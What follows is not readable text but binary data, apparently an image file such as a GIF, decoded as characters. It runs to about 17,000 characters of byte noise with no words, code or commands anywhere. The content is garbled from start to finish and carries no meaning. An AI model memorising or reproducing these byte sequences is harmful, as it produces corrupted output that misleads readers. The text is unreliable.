���P���I���B7Q� �.���.����I�y�pP�F>���i�4�	z���� � W[ڥg��)v��j	��2��Sj�i4��8��g)?�O�g�(b��ե�{{W+�y�9W���Q)�i�|7n3���39�As���P��5^d[�E|*�!֙���XF��j�J?��*�if���t-6�s�i�R�J���W|�]��� ���c�~�dcs#D�~���)��Fl;#z��M3u*�૿Z��wJh3qx1VcF��a7ᢥ9`��c����%�Zo��vС���7݊/i���Ɗ���`:4��\�ٮBӂS�v[����NW���y�We୽�b�u	2��7��Ȥ�_��h`�fI���zk�x���W�&�갱�:+��^��$ۙ��',�Q��K�h
>Q��HQ�P{�J��Q��#�ܺ�L�5x����hmc�W9WTf�m�����	��9]�!š3Ɩ(��(e����%_�ѩ���^�e�:�Ê�y9w�l���YT"O���
&��s���ǫΘ����˱.Y{�;�~2{6T�
�xn��t$���Ҝa{q"Q�*���7bd��Q��++ࢅ*FB��;HKw71��Ӳ3�qt�F�5��$��*$W���Ⳇ`��-�kmFh�7�����w'��mF���G6ȚY������*�� �;+ˋ�·��"�P���ƴ1X��w'�rk(5&-�ַ���Ks򻣛g��'���(��5�m�C#�k�t{GW��;��\���Q�x���-��N F����J.B�y��g��H�e�!ۉxBK�-��2�~���*t���q]んyr�pr��^Sŭ��zٻZ�*(�K�d����;|�'c|x���뮔',mv�_z�<�Z:�w�(l.:�G,`��Fs���+=���A��z�Š��F?�B���l�J 	���Z[�Z�L�9��[�������ܶ(���-� ���u��h]�GFK�Ԫ~�Q`Y]_|���w)̢uw>7�0�{� ���K��7R|2~������¹'l�fE�vgw�"��d��x	��ŏ�ƾ��8��\:\4{*XLl�|x�|<3Q���U��+R�]C&�Qŵ8���¢H����&5�� �`�6��Ij��x�\%Q�J�'������=�Bb$?V��ig�rV�Ht<>;#:]"} �,fP
��QԔ��)\�hܒIa���6�4V�r ��3��M����e2+}�3�ք'�س�B�8eKX}M�\��Q���>b�I�bf�4�$91��[�z,'�����8EN���״I������ڎS�'Ȣ}�?L�?|����I�H�0�0��-�y#��3��is���h$L���*`\�t��,��TՏ������=ܶ�>�3�Nh�3a�%�e����=�m�V�-�"|��o31�[��5Ѹ�xh3A5D�����S;����D'\����Sz�7�ܩ��7��}"N����|X�(��e�
�
.�A�!r�Զ �G8� �����J������!�~�������<��S>�������Д��M5T�,��);��!&K�f��&�|�B�e��}�A��P9z�n5�L]�n��c(3��=��kS6�[h���x7��#�05�����xy���=��BM����D�����ݺ�Y��؍�3�	�0�.�bP��5$4�NA �K�|��٠99}�V=� �o�Ej��H��>�X.0?�n����[���"!�R�Gv�-���H�������I1��P˚,�4-
����Yg ��a8�YS$�����.�b@��Y����nÛ�ׄ�@���ݫ�P%)���� �5W�:��-z 9PYU <EE��4�������� ������\==�'���i�xK�����"�?X������Si����3��S�f:����p�W��u-�8e����L!�k:�-ޙ<�������K���Q����ƭ\l.������Sg�j\8�ƿ7Ǔ����{����AN�m��t��q����� �BvڇARR �m'&[g��*��'*4 p��?��T��S�r��j_�t�\uT[F �	�L!�L��G.��'pP�"�/�L��ʎVb0Oo�_��BH�m&�'�����B������������#�O��	�H(f 1b!N,8��?���3`� ݭ+�O��%�i hAe���C��K�$���iĔ�(x%S��8*\�Q�S�K�N���j��8z�g@�?t��@�.%N�i������=zY��+���[p�A�M��jU�:t�Ö=y�#Ww�5QL�e�b	�ũ&�J<�ڦ5���, U��nߒf�X�r��u�$�3 ��o�]��2��0��\�%N�%o��9��\��2��Zo2���W�2f��5�f��	S?5D���e����@0F��T������O.Rsi�������,�詂˪��,�E!�����'�Al��J*� �4�h�*X0�h�qr�����A��HB
�Í3�z[ϥ�<�� �~*�b�{����+�va��t"���An*)G�L!a���"�2+7�>Ro�~�� [⋏����J�D��OŒ���%P)����4��4"!'"Ƣ"���7��G
Lq�a��C1�+MKҒ(-�R4��g�����T���-�%�+U�[�[1"Z�<d�]֑l
S��^,�?\�2S__bi�"����R�e!�����J�lSud��G���V,
%�̾��߂Ą	-��)�̶a)��j�����x��@�Q5�,�e�u�O�*��3Kɣ]Jz���L	ҘC	Z�D�u�7)����7�݌f�L
�\2�J
{�!up���V�.h���c�7\)$�3�<���we]��T�J4���9�.)��Ow��XSM�v��'?-�5��SX��ɝ��T���8�_b��l��S'�X��q(��7�?��̒j,��Ѳk�ϝ�8�V��2r�9u42��M��%]H�ZCt."�n|G��b�ɴ�c�8y�R&}mR�vɂ
�v����j�b<6bu�/(�#�"z�OS���K�U��o4m) �:����<fT���R���DũAW�2؅ )��\Ҁq�M���Q�vB4���x�I�¢<�o$i�^�P7����<X��?��̆�0���~��!Ai�g4u�E|�b,�7��[/,���X�����)�p�"�a|�˨�4��raa�m2sD���O�pQA�:w�S��Q;/���ia�!էF6�ro�ٌ]ȭ^r��d�T�y�J,�A�S�Q
M�YP�g�i�H�>Z�,F�K�Җܪ^-5����'�1)��d
E���4QW��y2V1�"��Bn�S�a�ߴY[H�;��U%���egq�J��*]8�sF� ~�Y���垄L���"�q��f!h�R=�Puva�a⸎�Ac�aT���c+�Q�SÉ-���T/q�0;�T��t��+����Ϥ�JL�����'�T]O{���y�Q}gԣ��)�J9�j�x�ÉU-	�\�Pa�5F^��L:8����t�	�(�̣�T�����Nt%�#v��tP���,��i���#�CgI�xX��F���� �}@d'[Y��,�YT~ ���u�0|I5U�'1���}�2ƄA�NV��B�W\d+��d3�I`y�Y��f;��Ŝ��r��e-��VQ$:�[�qJ��J�3�(�]N#�'T���o�oDh;��M5AeZС^����5��d�[ZƎ�[P�D��4�+U�kX+5�J�׼�pB{5,�Ř%�/ɮ���*���*N�I?��i�)@��Z9Jt���q2�`�E�z�P����
Ӏ	T�3�K��W4�Vy%Y/V4������BH:L�%?	�?�����d��F��W��$%q�d��`d��+�p$����ah�Ŝ%��|&�w�q�T��?3D,:��;ZV���pm�1wl?,�Jv��:�����saRA!/�\9t�p"�ļ$e	c��V���$�Y�i�� X��W-�tA���[#*��9Y��`�d�75����1۴�-�	�כ�H�%qX��녔gK�V�Tc5˒�.�+w�65����nc��i"��Z}An��2*�9�8�p��p"���`KJi	�;�aåKR}kE��W�]l�����YbX���݆$k#y�����ԙ:F�\+L�%��%�Z�چ�es8�#|����H�8��,*��������Ƞ�{�a���mN	J謠��ױ�:���ё$�(�'ִ�@U��];���)j�@���r.��~X��D��������t��#�����?RC�W�]M�F�_♂�~�h�.@-b7q�<�ԣ]�Wr9k8�jݖ4F#D��ч}����Z���o� !� � ,    � �  � I�9�����
�f�.l ��D�ŋ�i�h@�b�dȑ$� #��0p�b@��n"ă� �kv�"EJ��.FUi�$LX�Z��H�E5X��i�V��A�� ;6�ٳh�& ����A�U���E'1^\��EA����]E�|)Rp��0b⺙��� eC�3/�I�:�*5@իY�v��V,Y��Ѳ��-7\1���C�&�,8�H�&~l�DI�N����f�A<u�T���P��>�]��i�5�Y�����֮�Ǝ-p2؄�s��moŎ&fq -�aH���-�I�M'�uo�T 7�t�YxE)%�y���U{��Y��7_};�U�;�E���!1!H)Eփ%i0�F2��`��T�׽��O���	)�U��RN��U�G"kڡ�bl���K��i��I��Fuu0���0��@� %�N��ѝ@�@�=H�'Ye��jPj^V�W���y���߄_�c��d���?���]p��$����L3��Þ�f�;6���-ٰJڄUM]x�j�g��!-�W�Gږ"��)�;��Zit��/Xٺ�������(M�;�6P�:<��K�2`�� ��O]���TF;�gՎv^z�i��'��-Z^�T��18�n��Ѐ:8�I,.F�:��Ï)	\0���z�LL��n0Z-���>,���ǥU���k xc5�gY�M�tݏY^P��.!�Ā���	�l����-d�f�ίs�����S��|S��T-��y������&�"�p`9"h!b�3�x�uM�MC�TS6%��ߟm� �m��:�8Q_��櫏�m��҄KK�w�.KXp4�I�8�M�X��R��>���gm��x�u)�4�)�Ă^K���j���:�l���:� ���52�;�
�KV�\�DM+�C�p��)�3L�R���Y�r�x��=�`�����7��A��F�c'hdml��T֮�+w��� �#ǌ$d8�	��� %�9���RJS$��/ � 7�A�Es�a?��4���P�MF��O~�h��';W�E
��s<BGƠT>��J�ș#J�a{h>ĸ&^������*b�r���HJ��i���C��q�k\��\����u<ɜ=�����@
24K<�����H�r��XQE>��>6���!"|M�d /����xa(�Y���w���Kr�б") �b��`�4��,��+�rb"�R2/��D�c���@���-��|�<�"�kr��ܴ�7[�qʑM��r�G08g����������J�X�����x�ިb�Kl �>� 
ڄp��M(�#r���U��f�/��O�-�F�3��j� r�ӟ.x��H�R,���.Y�=I�3n������@�[���![�)P�P�K�.Mj7�y���_qF5���%K3��hc���a)l�3E='� x�>1G�v���^Ǘ��|���_؈���F7��ԡ2��+�*bN��d&F�1sb`(�Fc���PHC^�>�h-�@r��)N[�p���]�lW׫m�O#��m_�[x�	u[uH`À�p�g7I�+�ȈD�桮T����T� 3� Y�
Lr`����$�S��&�l��6n��;�W���0�]����N��Hz4�vNW��l�����5��F綗Ů�b?m�k�걿��&��:���5 ��Y�̉��l�V{��dM��D���PQ�J+�`�B�4�)����zmR�2zEL��iSe���{�^�nqDa<�$\��~Ss�3�$�B�1XT��`'��`�N�6EE^���kg�T,�7%v[�o���

��3�&��-���՜�h��>T�id��Z�q��1��O�Ꝛ��D�x�)>����5`]H3�*���p���5���ͣ=�X ��Y���@t|(��@Ԥ�.��ݙz�,�}�Xʹr����#t��o*Z_�nݗ�b ��X�;�z�d�l��x��D�=.���&�A���v7_�"'y�s5Ee���]�6�L��r���6�� y@���l��2�������%�R�5���ϙ�~���^�0ƹ8�7��X���.�v�ٱ�!���h�哅�9�>�aɤ%d�㜸s����@Or��~P���S� �t��pe��7����Fو��C�cT@��a	��y�w��I�����g�]+��=�t��]#��8���z�"GZ��
��S9�6L��m������/n.y�P��5M���v,r |�W�k��I��ۍ��k(�VG��({2@��N0�o�~�WN�Ujp=b6�~c�m��~��sH�=��g��=�#ws�|���6{'l=d�`�`
�<��zL�u:�otdS��7p'As3��pp�fV�w�f5:���9R�|��Hx%k���@+HG1���a��`j��h����c�wx�fl���pl�;Œ�JXv�-N���]�`L���L!�5|��Z\�y��\HN`{`�¡R/�І��;���/y�3�C�r�8 �.3!~�Bvv��\�5h��#>	pZ[:�X���yѐ��  �z� b�(�撀 �N����s�����Ai�AxG�,s�ׅ��ޢZ$>�H�8%�E��̈J���z/̰�j8��@VUЀ !p?(��S7u�$ph����
ā�'�`�����9�H�(T4P��J�� z���,ُ���	�(�� �b�U��&u�8u1g~�22(y���Ëhё^�&�W�S O#�%y���(937/2Ȓ�(���c�U/r�7�&����7��c�7��~DلF���J�5!��
_�?#�a;N�6���	s+�f�g��lQ��\2��"�����g�H�X5me�z9 �9 ��N�
r3Y�~�6}Le1�7�3<d�7)���zፔ��ԡ�;���D���t���V �y������õ���&v����*� Uo���	�G�o��h�k��y��q�p7�P5�	P=GS�S���F��' a�+�%�� �R���;sZ%����~��oY.7A��x�a4%�m�R��]�C�Dh�=T��[�w��wC�i+����z������y�N$0�"c+?�)�AaRS^\�jp�5?ʛ/Z�B��|��e��)��2���C�&n�>ٖ)Q6"cE3=�������vfQ�&B��}j�2*_�	_<I ���'����1J�}��ɖ�Sp#sM:�%R�x I���C{� ��9� �&	�;�l�� ���b���t$���̥+\)$��qZ~I*��,詞�xPZ�L:EE� eS��NP^s1(�jh5up!�J(�b�І}+�B� d���w�\ѩQ�`h5x�g�響ԈѪ��1��y?�h�H�u�:�Hr(�j �C���EX6��s�N"^7�ƷL�9t���ڥ>~�b�Ói	ǰ)+��as�x��;�y��6�)��`%蟩����X�54+�����Ȳ��e;��Q�k����u!a
E b�������˱��H��V��5I��vL۴vK�Q;���Y��9 ����
�|7�dx�9r��r1Sg�R�څ��pf�5@�S��5wk������*�շ߇�(~��:�'b���x0!�Lz0#���������Щg�'I@��P��`�pB�qJ��ٹi��x'2S�dk��$ �EsVNR �=�$^���S����۪̫��b�Lu�ʫ�U�b�꼰x tc��9�LZ��K�j��!+�W��;���u����ߺaʐ9���|7��ˇG���k��v�D��W[ӎ���й�������I��w�ʞ| �;��N�˩۸��(��a�:���VJ&>'���1l�T���:�6z5���W��<�utGŹ�R�`$��a���5%����뙖k���h�[�.�vz�@ z���l�Z�q��;̩��`����ߓAԈ]�X�[ow83{�R�J�Y#(szW|�����4,��Ldd�)�1n��L�#t��� �'��`z�s,ślh���=+Ń���H�}hȇ���������į��9�p�y����|�ȡ����J�.|\;�����7�tGe#ƐS"�����v� ��Z1�Hq�����l{O�ɳ�*w3�hyNUC��:��h9�2G��Aؖ��������H���S*E������`�e������*�Q���y�q�-C��qd��Kn������hu0�X�5 ���&B��Ϥ~�ǹ9�A����= ��2DC�Ö1�������,Ϭ���H�P!�����������+݈���tM0�@[@2Dz����"3d�ź��&jRza���|�=��5'��9)�w(��'�{m�C24 İڬ��b@z���Ү�m̐�`���=�;��V��`a�����v�:�P�x���n�66-��ګ��z8�/��[K�����^���׳�0{ZI�5�����XɝϨb{��uݼw�6=��M\�2���d�v���vZ=�1��q�HY���HJl��x����͛�0r������+�/��r���.���Eͬ���JI�w�SK���ᕬ )��N����5�#v2�/a
h	��������|���@���tm�cN7��1z�����6b�F�(�!��)��fm��)	�Y����3Z�3m�VNzy̺"�-��`����7�y�r�
����<��+.�On���5y�0�&y�˞~b8D�����e���N��2`�=�z"iB�'��
�+�A-��A������Ģy��V�n�qMw[�7�}G�ԍ���?^a��v�;t��a��	�����@�;��j������1��Mw?��y����C��҆��hN������K�+�=�~3Uqy��?5�����ї;�V�S���b��7�Nj���~��;���ّ���XS�qێ]�6z5Mҝ�?C��w��:������>�(/�~����ҡ��o�.�m:U������b��=��F���7�B��?.8r��"��3���@}�N"⽜S� ��s�\�"���ը	�^;�B 4-C=�W��f��i���ھ�&��ǌ���l�lĉ�L�I�`����Y/�]��=]�6��XN�5�����/�쉦0���?���ĉ��1���ʟ��K�}�����_ݨyӻF����n����^ݯ�+ ҵ�I�$�v�����K�(`�ɏ�p=P�G����^S�
=?�[�#Hp� 1bD,l�p�Äx��E�Fl�N!EV�`��=,@0вծ�b� .\��ƭ@�A�� C�'h�o�8,��c�7K�!B��*"oϘn��U�t�6X���D��L���ò�M܂ѮF�E4@'� � c��adeK/cάy3�Nn~Z��o�� A5�R�����VϐyK`l\1
�M��A�p�F0�`]��ӻ�ǖ�)�0b�dҴ�S'O��+=�y�>��@0}�t�~ޘ"bv�[�t�-xa[�"x�~wb��A��䖃�0�K�f"�:\�,;�*�)͚�
��Z��b���$Xg@u��,����>�r�M.���o8 $p��,0���X*��tLB�~�0<�ROCdNc��}�q��(ѯ�$pg�X��������Ĭ����-�	TN�Ur��3'$yRR����I�z�<К���9�%wx�%0c��L�&�qF5N8������N�S0"��p'?��nP��&��H�<�jtD<Mւ�	S6�j�TT��t��@�7DnA�H��������5�� �����I@-�90�]`3I[#� a%w�Yeˬ�8�d[+-�5�H����k�������A���Or+���oB�!�͐y7v奷�9M�7%SL��R����4:�65�u�+)�(&6$)����#Ǖ��@�J�vO���C`�ԗ�5"f�	�f���oa1vV�������ȣE:���\��n���d�ӓ��|к�9�-�9Sb�`l��ݨmg�#��v�@��lX�H��[��}uo� M�\)9� *w�^��pݧ4`��0�%/&��s�����b��-��K0����
�Io����I�b�v�ѻu)�X��$�`�yx�-W���V�~���aSw	�K.�J
Ic���&�$�u�N�A۝�4L���g��E�}b�M��r�<��&�pџ:С�b����R����u��_��贷���o&+���\=�p�+M�z��S�NX���<�,�5�~hj�X`C,z����!
�Q��3�ش�p���!f@#�.�+ZTKC:&�Rh	��F��Gz�#����"u��_#��E���H�S��^���8�`i>S��<�[�{!Yt������P�F�D�L� �H�QXE�c�4�X���=q�p�<ăQ���p]�"@�Ҭ����d����`����� u�c�"Y��AaIafe�����]>L9�eMp8���(����&R�tNKN�(�>�$�CD �pJ*0`�)��Af��\$.��%-�
u���8�K��o��$��9-�%�&D��P��
�1�T5�i
[���@̈:��tt�`$$���{���J�7���N�=VAgYS��T���4z*� 槎pQ�u��E,�k�#��4�0B�J��ҫ��Z-���U1�ii@�	��rZ���z��@Q{ G��z�(����*����'���W����miU�E��k&�d�����U�E�Ҭa!YT���RЅ.�)��a;��t+�wG���NIQ;�ʬ��&[�|@8ز�]�FS�P�H���`�;M��0fcF\q�C����й���x�[0S[L6���  �R�#�Ҹ�4"�Q�)�.V1���l!7
N���.��淲UQ�ҫa�N&�4��+�`*8(XI%؏Lrf�
�d��q����gq�LH�@����P� Y3��]�:�"B���p�_Cό����-�Q
��}� �7^[�oP0��e�+�J��£e8�|��LӼ)���]l9�P���� �QNvǼ�`}28�Sr�7l�Lf�*}���L��?��9�`'��D��R�&-�� w��N�'�k�J�5̢մ(��K4vo�l��T���}��ΩvpiZ-H������ym�-D����&� STv�3M 9�XO�N�(c!�LI�0�z>);o��cgo�)��F�^H�EFWv�*.�¤���{�jE�RwO���7��\5�ǈ�N�~sb8���_,�#Vd��\[��;8�M��V�qr�/�P������o�yW��3@�rD�I�`l"S�N���4���\W�$���G�܎�`΋�'��	&��\�����uz\��w�0���P�t�60�)y#�t}q
��h�&����y��N%�]����t�l �}���� 0y��f�Ԛ�\A�3����|3 ����[�������Ⱥ���+t"'��3T���? �B4����%I��@�Y�\c8��Hj�(���>\�b���9��9�[�r�����2 3��	���+�s���J� A� ��"і�A9O�sq��K��Cq��C[ɐg(���#�00�u��A�"�{;��ٳ ]�>�ؗ]��Oh? � $A,���ė��:Xy��a)�A��'C�D��8�+�t,� `=A#49B�K�2دE���3�-�>��t�B8v`�J��t��ˀ�9 �ځ9��,����24���6l���h�
b,�CN�� 4�$+�:��K�u��;4]�5B#�\���E��cE$F��BH� � �& �;�D����9�	ᛃ��O�����ST��(@�{E[�A�;[$�����ES �k.�sX� `�IXF*�� ��|��[�˂�;h���?���	�����L��ABI �Dг_�H��H�4��G�;�Ac�vĔ�GӒ1�i�=�v�� �F�H�l�<.��>��` >@����ȣx������I����#��Z����2�%$$���v,6�(��� �k�|L�t���d��e�G h�tH�s� HDཥ���	��Н���0��\�gb�#�+wb�oj=�;�$LI���H���2�ӱ��c<* ���g�D�ĶT�d��4L%�� �ϳ>��ɐ��A�ʤ+�� �L�\κ�L��G�2@KX� ��t�s8 �� ��I`����<��l�txD*�e�(h��͔������ ��;��H�|�ӥ���|N�c��s2��` #@,ҹG�,����I O ����
m�,J*�?���p������4�0��0���̾(YL�Y˱�L'�Ex��N%bK�K
-A
=�� ,���х�(p�غr
�(� �x �D���QV���0�-
�<������\� SH �Y��X��� l���c�� @ͤ<A��\*[p��ѡ�+�:u�7
��S2U!-�zl5��Z�T]��N�-Bj���=���<%AI��� fȀ��q�<�� ��.�S[�I5�q�ˢ,�9t8=65в��r����,:�� �L�E$���tX�����~�
�<
�<��������)�-�����Qְl�6�N�� 	@��z�Pv(�#>c���>J$WX1W� 
�,��Ȕ�2�v��U� 6`�ԯ�!ݟ��;a�}uV[\:8ĹZ�ؽh��ā�|RvX�<��;�r�+��2<
���3��x��x�����39j%Y�4�{�{���m�~��3�u(@u �#-O� H��Idڡ-�b�؇d-e:��b�zU;��(���;��ò�8bq.,�I�� �u8U*W�]���1���Nܮ���zm�p(���Zi:!~���۲��l ��NJ �䘆��;����J��=W�tQ��ܬ�ܽ=΄�[� ����m�˯��B\�2(ؿ>ڕ'��	��ݽ�[�	�F%��ժ�-Y�Rއ0!>���E]��Eͪ�U�V��҂����]A>������D
��#{����.�Z�@�@⭠���}G���BN�<�i�ы��� ��%,E�m��U>�VX�zu��h |S��C���MBF��b+��1/�7�d'����))N �%�6�ʻ[T{�]�Vpɯp�� ����� -�W�Dj��㥿���0�|qb0<័�\-`���B�����b�a�-�b�i5с"�Wu [�Ӡ �^e=�$���	9�Y�c젼�=L�m���+f��5� 5� A���Y�z�	�E�=I�b02R��IV�
�H2	L�M��|ȊU���D���8RLF,�dB�'�1���M��2c]�`L����ňfbޞM�݇lJe�fn)g�6�5�ghF�{ne����ҲH���93>�E�^��-B���p�&���*mg�DL]�*��g�IRPUЄ�e�]��Uf�
#7-PO}G ^:� $%*�Xb��f��h��ɈH��h=n��������4H�4����'�a9�jʵ�1�M��V��86�XuBhsz��i/t۷M���i��*��x�g�n�&������)��\6�~8�M�p�i���,�)�9H 	ُX|Al���<�`�V���ġ&��kΖ�)p�����^I��B�4�J"\��`��ї)��	�� aK����ɞ�P��<8�&��Q����l���4 ��	��.����Ӷ;�~2c�5��ʛ(����&�{n�_���f�AH��6�|k�v�  !� � ,    y �  � w��V�`�`�ص����H���B h4@Q���1B���Q�D�!���d#0`���� ��
Tp��~��ԅ�Q��Ti�$LX�Z�֬	��W��p�J��N�}؁+��]�$8q�*Y���nL=��� �:t-��+2�]�5��<���V�<`S��4i,�J��)T�T�b�ʵ+d6�v@�I�,ھl�ƀ�`&���aʼy��Ct~ݹ��R�m��w(�a���`W��y!U���g�U���Z��N6�[��Ctl� ��k6�g�\�@/_	��`��t�~$x�3=W 7�B1hB�e�i�wLy'�T�V�A:i@0�DV j4��|���[�-g���g�@$�K�� Í	N�.2=]0�=�M0j\gY��m�]S�'�x�=�� ]�LW	���Y/��Nl��4eeSm���#:� \�ݷ\�1 �����/�\�fn�TS�E�x�q�����7���=�"�� `��K�|����DS^/���]�`D �>G�w��L�h�V^�eh"Z�e���srz�bZj�f�����_=j�����<v�S���ВK��Tؠez*S0հ��Tj��w�r9�^��.k��m�}y�@�b�;.pK��:����^���ҽ�E7�Lk�A
f^ ̨��=�e�^B�2/]�1��,����-.�D=�C�
oL�΅���t-��2�-{����q��wk��%��|�DS�A��1�k����t�{*Ƴ
�toN?�M�HSsZ��tACZg���U,i�]�Wv)�4��t�0�p�F��u�~7�j $�OC���!i��Ġe��1E4SL�����L�����M��9j�tfCl����������������*��WC�.j��
��θv^c����B����2暰�=C�4/_��^��.�T�BW��c `o.�` ��|
#��Z�P��������?o��_�0�3'���ߋ�F7�h�;��i/����K��D���e^j���&�-<���AP��&��Ѹ���E��P�ѻ�� �.��0����'���$GH���H@G�X�S��6)���`�K�+�-3�c���bD�Tw�D D�<��D�*�ՆX�JIqbb���Q`�ifo���hB8
I</�.9[d��4�������f�7�`�{ 	�j���A��8�	U"(Rr�C�Q���������\��.RT�Q��|���S�"@����\du�������|R%$8�`BbGR�X�	��}�b)�_-[��sv8ϣ��6f'M�����@2�A4� �@	j��, R�x�����o�HAD��r��!�R�:��&�⭣���2X$��'k�͖x�%v���<өhs�5��f9˝^Qm�D'F�j�bL�bl*`"���F�P-)�B�#^d�+��K�$��t����XɪӜ�Ok40g�.ꗹ�h�r'G�瑏�&d$(�T�t�#��.X��A	�U�^%Za�7ʚ���J�riH�9ﴦ�Z�hD��D�H :�mze�q����Vd�p��~��ÎF���mNgy[�Y.�Q��.{Y��i���JP 1�1�VJ����~$y)Yms�?��d���nw)��NVM���QOEޡ�� A�	$���(�U1������~S�a�<��-Y<��r@Np;1F�6��a)@�{-���8�J��T�:�B9q�J0����I�  '����TH��[�,1���\n1Eq�쫒�=`����:�0�ڗ�"db�>+�
�`e��jMr��f,\����ɰ��^g2 />��\ֵM���Ć�����z�sd�֌����V)3L�j[8�O%'k��y#戹 K�8�X�&f����)���N`v������0Ůla�P�ڎ�vp�cY�f,A�oIp��]�9���u��HO�5Ե���\t���'��η���m��8��W\��Vp$��6�H	ݓeeZr�K�w�m�d5­wr$ڮ�7���o��9E���g��*����5�k�7��;�2�%��Y�O��މ.���"�w���#�-wy�'�p��|\�lM���\�U�1�Ct�0��hgƵCΛ�)�����c�P]�B|��7ũ9��K���O����v4h }N��w��"H�ڱ������r�K������� ~EJ��B�i�����.m�KE�*-d�c���Ym
[H;/v�O�w�s���H�1"��H��\aNbS������;d컐l�VH3��p ��E�d�-�W�M��}�R?��;��$֫����R_��T��>�3�#{N yNt��#�1�k��~�̕��R�yQ�jUX��]�z��՗8��;�}WN3i|р^���.�mC�~�E|�gu��w�I�)9���h���{n�R#��f{��D�I����V�T>X��8����W�!�wQ\�sxp;�3 P� WE/,q�a�p r��{1 kA�!�Ou���vs�� "8��%e{��
ym*5P	X���|&�.58�#c�^��R�8w��̗{�oX�;��@�&�F��su�(+���h�-ъa��-ǅi�|�S�z7X��8����\>(��E�Ӏ�x���H2/<ƃ���=�H�l�|؈u\G")x�0/�7�8�� X�d��+��Y�H�Q��h �@uu�x)��߀������؁?3h��`��7�4_��$�1�*�F�m�<�����N P~���R��r�1��+�(�RU>5"c���s�JZ5[8� D�5d5b���g �@h6�6�{A%n��-aG+�1Fm�*m$b�qz� ��=)�c�|�~�F��0c�4i�x֖/�F����1�@TIBT�I??�^���\�Y��r�B���К�r�#ulVw�U�f!Eu�b��_��`��t�#u��e2"#��ZV���f�5���dh�ZZEs���0�©lt1���7����p�I�l��Pe�����#Ɨ)F69睥A��4��y�P~D'�`�\E8���a�:zy����)�h�R��ڳ��韂�.��h� �N	�Qԙ��yi�)��L7� 0���Y��+j���Q��7��g��&J�(J�*�)fR>���az��r�2�I�@k6���VF##�����U�����,J}�T6��kV��yk�[Y�^'�:��e�1�jb����ؘ���Ȁ�x�9��8��I�^ar���0^5֥��k�Yfzkx�+�����߀�� �H�\���7�	v�F3I�z��z9�57&x��Z6x�f�'�p)�h�����Q��T^bP1�W�in�9���:�[&��t�Ұ��	��1㚆�
.�ڮ�:4#�
w��D���8l��̴�0��zLk_��BIWOS�]Ʈ�ڮ�z*��o��h���y�[1�;��ފ�  +��I����!��CJ�?�Y۲��Qj�~�Z�zi.���kR��	 ���Y�J�ϩl�y����-�j�L; �а0{w:���kq�_±=�  hh��k�)�X��9��(�`"����rKvخ0s2K�`�k�*9\����`h
��r{��.g[�-qOc \ڰs;��C�*֙�)���㡵���	���C�x{����rhK� lҰN;�r˴�B��*2�Q�+�Y�����	� PF�9��$h9���\�*�� �:��;��� �uU %�+%���v��˳�Z��Y��"c�P�&#cTwh+���Voۮ�[�s*��rr,1f�"/k(V�����۳�Z=о\Zcܾ��x�J��;�S;D�r ��v�+�d������:�Ȑ����Z^��
�)a|��J��f�v 0 /�����З�̬�b'[�`��Q4.�Á�B*���+�f�k���i�4������;���a7��P*.�D�	t�<<1?��_�8�j��!!fg�k׈����m� ��qL4s��ul�h�p=��~,�CȂ�O�����ƙr�ȗ�����s#�L۲v�ɳr��t����b Ȉ�6ƣ\�)�:�����ʍ̿B7Yn;�@<�;4��Y���\�b� ��|�쿦|U�x�������6YE��A\�v�Q^z�@�ɕ+Ąh$|āu��ع���/<��2�*,��q�[P��k��r�����������&F�ϻ	���̆:�	P��9I	-���M��I4�e��t��� <b�"s�����:��P�W6Y������r�Ҟ�F�Q3��NM��������~v��O�R��ʱ�L#��0La�	��T��,��5-��h��K���r���e�0��e����:�>���-Ϭ�m��J}�ԾJK�L���j1�J�~=��Iz�q-:�	p����Ô��o���[�\�m��h7V�N����n�]������wQ�����ج-��ʰ�M��ƙM�<w!s�L��'��P*�<uH��u�ڪ�ԗm7c���ܴ�jE�_+�j�p��������(����$��q-�B���m���0'a��^>}�{9�.̳�܏�Af ��@��Om����~�����%M�֍�=��-���yWUGa C�s�����t�L���=�l��xi6|�kJ�/׫�Q��* ���s{���ܴҬ���ޫmPfP/���,���+O
/��c��6��X��-Ku[����C�vH|"]���ͳ��`���ft!��*��ͭ�o[�Z��4P�� �;c�H)��!Q������j���5R�;fR���u^7�N�D���X�Ň6{2���n���n��*�j` ҫ�W>�㲏�V��߭Zu�I��� �P�؛*�Y��+��#Š�z��Ac��zY}�e=�ra'	�&t�ƿN��n��0\�T��^��ߵ�{���b��+!��JM3���������I~JG��ɚ���q��e	���xc����b����qȵ�����"��kQ��|�� �㧢�Qg��|Ip�*��ֈ����:����,f8
:��Y���硞a�YGO I�i���a��;�4� �y����?~@���1#x�Q�< �оHo�	����dS�%M1����9�R}�uOTaD�R���<��bO��������^�<�����-W�İ�/:v�'	��b�j�0/̰<"Tc_��x��Їγ�"@߾��W����DU4l�֮��{�/y��.G/�$���Ӌ�1�:;�8J��k�u%�F��NWj���g���!�:��.W6�������A�,A	j`�Ђ#FB0``�:t��5�ѣ���$YL�:w.� A�C�lٲ E�K�.�Y� t������1H .����[��4�p�.0ƈh$���e̸��۞�L�L�re
��[S�_]a'�#P�Ϡ$5�T)S�P�V��uk���V�+iD�Vt���FurE�\Gם���R��+�Y�Lf��va�C�=?v�x�b`+�I���ӨT�b-�u ��)V���!��$j�.�5��'���ݼu����O�)��@�H�p@0���j2覢�:�:������!��K��C�>� [I���)c=��9��2����(@	�@��*Aǜ�,���첃�o;�d뮨��/I�Pq%���h=x�)cŜ\��(�h�q@�BL1�Z1���~�l:ˮCě�i���Z�ϵ�<��I*���>�ty5,�<���l*6� h`Ly:�5{.�7+��8U6�<4��$��!
!pg�ݻ5�4j@x�/!���`1ơT�2G*('�3��ݔ�!�$Q90�ZlQe��v�(VW/�uO��v7�p�tX{
	M�R���zp������7[=�X�-	u�DX������6��a J�	�����*Z�.�*o�2�$tLR�d��D�>���"Ӿ�R˛&Eњ��?�㓍ԙf�	�Py�h�ɨz �O���,>���	5��9���g��K�>�,X�1;�  �������ƚ3�8��ci�.h����# ?�$���D����y�f[��{��W��Zo�? ��F�΀Ϳ��2�#� d�A<q�s��'�rV�`��a�U$t"���;�BΉ��*����� .�-p���P���]w�s/f�a�(#���]�iH���ן�p�~{�1�^S�Zȶ�/���#�
PGjT�2�/g���zG�����"���I�c�8;�P�J�c�kݏH�9D!���7���k6"�z&G9wXPf�lvv<d�n�!��B�#�?��7#� p0�E20���!os���h7BP������C��DG�`� ����A`�$�Hz$dޖ�E�Qo�,�<Q8�!d
�QGR���5��n����I�����  p 	vP�Ll$���U�z�� ��7���L�� ��j��״��`l[��@�LQf�J@#�(�t���z��XI7[́n�HG:�� ��t���H;d��� ��� cf�f�k��J�X����)�hJ'��
